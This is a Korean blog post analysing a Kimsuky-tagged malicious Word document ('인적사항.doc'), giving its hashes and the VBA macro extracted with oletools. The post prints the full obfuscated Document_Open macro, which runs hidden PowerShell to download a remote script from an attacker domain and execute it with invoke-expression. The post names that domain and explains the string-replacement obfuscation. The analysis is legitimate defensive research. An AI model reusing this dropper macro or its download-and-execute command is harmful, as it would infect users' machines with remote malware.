MalwareBazaar 보다가 kimsuky로 태그 걸어서 보던 중 doc 악성코드라길래 분석을 진행해보았다.

파일 구성



- 파일명: 인적사항.doc

- 해시값

- MD5: 91d0b01a6a4a0b8edadf1df6a8e68d20

- SHA-1: b39ac30367d9aa2d915e7ce5d102694b1a0c6450

- SHA-256: 0d663b9907a34604f120963b64a763c472e7e896857728199d3df912c93208a0

인적사항.doc

- 해당 파일은 doc 파일로 되어 있으며, 매크로가 삽입되어 있다. 해당 매크로를 먼저 확인해보자



- 매크로 확인

- 비밀번호가 걸려있다.. 그래서 oletools를 사용해서 매크로를 다 뽑아냈다.

매크로 분석

Private Sub Document_Open()

Set ieoalsdfasfefafawe = CreateObject("Shell.Application")

Dim bmvkdlfdjklfasfw As String

pwoekdsfw = "eilajfdsk"

pwoekdsfw = Left(pwoekdsfw, 4)

bmvkdlfdjklfasfw = "peilaeilaoweilaeilaeilaerseilaheleilaeilal.eeilaxeilae"

bmvkdlfdjklfasfw = Replace(bmvkdlfdjklfasfw, pwoekdsfw, "")

oeioiwaofsodaf = "[eilasteilarieilaneilag]$eilaf={(Neilawreilaaeeilaw-Oeilabjeilawreilaaeilaeilaeceilateila "

oeioiwaofsodaf = Replace(oeioiwaofsodaf, pwoekdsfw, "")

bncsaksfefw = "Neilaeweilaraeilaeilat.WeilaebeilawreilaaCeilaleilaiweilaeilaraeilaeweilaraeilaneilat).Doeilaweeilaileilaseilaeiladjeilafeneilag"

bncsaksfefw = Replace(bncsaksfefw, pwoekdsfw, "")

bncmdoeofafe = "('heilateilateilapeila:eila/eila/mvix.xn--oi2b61z32a.xn--3e0b707e/eilaeeilajeila/eilalieila.eilateilaxeilat')"

bncmdoeofafe = Replace(bncmdoeofafe, pwoekdsfw, "")

bmcnskawew = "};$jeila=$eilafeila.Reeilapeilalaeilaeilaceilae('eilawra','');$eilau=$eilajeila.Reilaepeilalaeilaceilae('eeilaileilasdeilaeilajeilafeilae',"

bmcnskawew = Replace(bmcnskawew, pwoekdsfw, "")

bmkfcnvksdfkajw = "'neilaloeilaadeilaeilaseilatreilaieilaeila');$xeila=ieeilaeilax $eilaueila;invoke-expression $eilaxeila"

bmkfcnvksdfkajw = Replace(bmkfcnvksdfkajw, pwoekdsfw, "")

peoskawefgea = oeioiwaofsodaf + bncsaksfefw + bncmdoeofafe + bmcnskawew + bmkfcnvksdfkajw

ieoalsdfasfefafawe.ShellExecute bmvkdlfdjklfasfw, peoskawefgea, "", "open", 0

End Sub- 조금 난독화 되어 있는 부분이 있어 보기 쉽지 않았다. 그냥 마지막 부분에 msgbox 함수를 넣어서 확인해보았다.

- 안에서도 “wra” 문자열을 없애는 작업과 “eilsdjfe” 문자열을 “nloadstri”로 치환하는 것을 볼 수 있다

- 이 매크로는 파워쉘 스크립트를 통해 http://mvix.온라인.한국/ej/li.txt 악성코드를 다운받는 것으로 알 수 있다.

- 지금은 C2가 닫혀 있어서 더 분석이 불가능하다.

참고

https://github.com/decalage2/oletools?tab=readme-ov-file

GitHub - decalage2/oletools: oletools - python tools to analyze MS OLE2 files (Structured Storage, Compound File Binary Format)

oletools - python tools to analyze MS OLE2 files (Structured Storage, Compound File Binary Format) and MS Office documents, for malware analysis, forensics and debugging. - GitHub - decalage2/oleto...

github.com

'디지털포렌식 > 악성코드 샘플 분석' 카테고리의 다른 글

| 우리 은행 사칭 apk (2) | 2024.07.23 |

|---|---|

| [Kimsuky] 북의 핵위협 양상과 한국의 대응방향.chm (0) | 2024.02.02 |

| [코니그룹] 카카오 보안메일 악성코드 (1) | 2023.10.31 |

| [코니그룹] 국세청 사칭 악성코드 - 국세청 종합소득세 해명자료 제출 안내 (2023.9.4) (1) | 2023.10.28 |

| 전라남도 코로나 바이러스 대응 긴급 조회.hwp (1) | 2023.10.28 |